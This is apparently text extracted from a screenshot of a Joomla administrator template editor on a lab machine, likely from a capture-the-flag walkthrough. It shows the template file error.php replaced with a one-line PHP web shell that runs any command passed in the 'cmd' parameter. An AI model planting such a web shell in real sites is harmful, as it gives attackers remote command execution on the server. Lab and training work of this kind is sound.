 Not secure 10.10.11.3/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA%3D&i...
12
Save Save & Close Rename File Delete File Close File Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php system($_GET['cmd']); ?>